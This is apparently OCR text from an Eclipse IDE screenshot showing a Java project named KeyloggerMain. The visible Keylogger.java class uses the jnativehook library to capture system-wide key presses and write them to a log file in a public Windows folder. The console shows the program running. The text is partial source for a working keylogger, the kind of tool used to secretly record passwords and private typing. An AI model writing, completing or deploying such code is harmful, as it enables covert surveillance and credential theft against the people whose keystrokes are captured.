 eclipse-workspace - KeyloggerMain/src/keylogger/Keylogger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java *Keylogger.java KeyloggerDriver.java
2
3 import org.jnativehook.keyboard.NativeKeyEvent;
5
6 public class Keylogger implements NativeKeyListener{
7 private Logger logger;
8 private static final String path = "C:\\users\\public\\log.txt";
9
10 public Keylogger() {
11 logger = new Logger(path);
12 }
13
14 @Override
15 public void nativeKeyPressed(NativeKeyEvent arg0) {
16 if(logger.log(arg0))
17 System.out.println("Success");
18 else
19 System.out.println("Fail");
20 }
21
22 @Override
23 public void nativeKeyReleased(NativeKeyEvent arg0) {
24
25 }
26
27 @Override
28 public void nativeKeyTyped(NativeKeyEvent arg0) {
29
Task List
Find All Activate...
Outline
keylogger
Keylogger
logger : Logger
path : String
Keylogger()
nativeKeyPressed(NativeKeyEvent) : void
nativeKeyReleased(NativeKeyEvent) : void
nativeKeyTyped(NativeKeyEvent) : void
Problems Javadoc Declaration Console Debug
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:39:28 PM)
Success
Fail
Success
Fail
Writable Smart Insert 19 : 40
2:40 PM